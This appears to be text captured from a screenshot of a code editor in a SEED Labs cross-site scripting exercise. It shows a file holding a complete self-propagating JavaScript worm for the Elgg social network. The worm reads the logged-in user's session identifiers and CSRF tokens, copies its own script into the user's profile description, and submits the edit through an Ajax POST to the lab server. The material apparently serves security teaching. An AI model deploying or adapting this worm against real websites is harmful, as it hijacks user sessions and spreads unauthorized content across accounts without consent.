 Open
*dom_propogating.js
~/Documents/reallab2/Labsetup
Save
editprofile.js
xssworm.js
apache_csp.conf
*dom_propogating.js
1 <script type="text/javascript" id="worm">
2 window.onload = function(){
3   var headerTag = "<script id=\"worm\" type=\"text/javascript\">";
4   var jsCode = document.getElementById("worm").innerHTML;
5   var tailTag = "</" + "script>";
6
7   // Put all the pieces together, and apply the URI encoding
8   var wormCode = encodeURIComponent(headerTag + jsCode + tailTag);
9
10   // Set the content of the description field and access level.
11   var desc = "&description=Samy is my hero" + wormCode;
12   desc    += "&accesslevel[description]=2";
13
14   // Get the name, guid, timestamp, and token.
15   var name = "&name=" + elgg.session.user.name;
16   var guid = "&guid=" + elgg.session.user.guid;
17   var ts    = "&__elgg_ts="+elgg.security.token.__elgg_ts;
18   var token = "&__elgg_token="+elgg.security.token.__elgg_token;
19
20   // Set the URL
21   var sendurl="http://www.seed-server.com/action/profile/edit";
22   var content = token + ts + name + desc + guid;
23
24   // Construct and send the Ajax request
25   if (elgg.session.user.guid != 47){
26     //Create and send Ajax request to modify profile
27     var Ajax=null;
28     Ajax = new XMLHttpRequest();
29     Ajax.open("POST", sendurl,true);
30     Ajax.setRequestHeader("Content-Type",
31                           "application/x-www-form-urlencoded");
32     Ajax.send(content);
33   }
34 }
JavaScript
Tab Width: 8
Ln 21, Col 23
INS